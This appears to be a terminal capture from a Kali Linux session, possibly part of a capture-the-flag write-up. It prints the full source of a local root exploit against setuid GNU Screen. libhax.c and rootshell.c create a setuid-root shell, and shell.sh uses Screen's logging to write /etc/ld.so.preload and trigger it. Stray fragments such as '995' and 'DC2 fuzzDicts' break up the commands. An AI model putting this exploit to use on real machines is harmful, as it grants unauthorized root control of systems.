 ┌──(shley㉿kali)-[~/Desktop/screen]
└─$ vim libhax.c
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ vim rootshell.c
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ vim shell.sh
995
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
DC2 fuzzDicts
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
41152.txt
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ cat shell.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell